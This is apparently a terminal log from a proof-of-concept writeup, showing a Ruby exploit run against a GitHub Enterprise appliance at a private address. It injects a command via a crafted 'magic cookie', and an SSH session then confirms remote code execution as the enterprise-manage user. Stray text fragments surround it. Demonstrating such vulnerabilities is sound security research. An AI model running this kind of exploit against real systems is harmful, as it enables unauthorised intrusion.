 iblue@raven:/tmp$ ruby exploit.rb 192.168.1.165 "%x(id > /tmp/pwned)"
exablue
[+] Checking if 192.168.1.165 is vulnerable...
=> Following redirect to /setup/...
=> Following redirect to https://192.168.1.165:8443/setup/unlock?redirect_to=/...
=> Host is vulnerable
[+] Assembling magic cookie...
[+] Sending cookie...
=> Code executed.
iblue@raven:/tmp$ ssh -p122 admin@192.168.1.165
GitHub Enterprise
Administrative shell access is permitted for troubleshooting and performing
documented operations procedures only. Modifying system and application files,
running programs, or installing unsupported software packages may void your
support contract. Please contact GitHub Enterprise technical support at
enterprise@github.com if you have a question about the activities allowed by
your support contract.
Last login: Thu Jan 26 10:10:19 2017 from 192.168.1.145
admin@ghe-deepmagic-de:~$ cat /tmp/pwned
uid=605(enterprise-manage) gid=605(enterprise-manage) groups=605(enterprise-manage)
红日俱乐部